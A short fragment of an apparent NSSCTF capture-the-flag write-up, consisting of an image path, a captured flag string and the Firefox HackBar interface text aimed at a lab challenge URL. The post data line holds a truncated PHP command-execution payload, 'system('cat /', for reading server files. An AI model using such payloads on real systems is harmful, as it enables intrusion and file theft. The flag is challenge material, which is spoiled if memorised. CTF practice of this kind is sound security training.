 NSSCTF{9e895578-6f8c-4283-b477-41f7a3ca2965}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node2.anna.nssctf.cn:28200/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat /